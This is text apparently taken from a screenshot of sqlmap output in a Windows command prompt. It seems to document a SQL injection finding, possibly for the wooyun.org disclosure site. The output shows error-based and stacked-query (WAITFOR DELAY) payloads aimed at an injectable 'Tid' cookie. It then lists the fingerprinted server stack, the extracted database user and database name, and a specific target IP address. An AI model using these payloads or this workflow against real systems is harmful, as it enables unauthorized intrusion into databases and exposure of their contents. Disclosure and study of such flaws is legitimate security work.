 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Tid (Cookie)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Tid=qwe123' AND 4053=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(1
13)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4053=4053) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(112)+CHAR(113)))-- OxbR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Tid=qwe123';WAITFOR DELAY '0:0:5'--
---
[22:02:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:02:37] [INFO] fetching current user
[22:02:37] [INFO] retrieved: JYZXcenter
current user:    'JYZXcenter'
[22:02:37] [INFO] fetching current database
[22:02:37] [INFO] retrieved: CenterofCareer
current database:    'CenterofCareer'
[22:02:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:02:37] [INFO] fetched data logged to text files under 'C:\Users\ZTT\.sqlmap\
output\202.120.223.105'
www.wooyun.org
C:\sqlmap>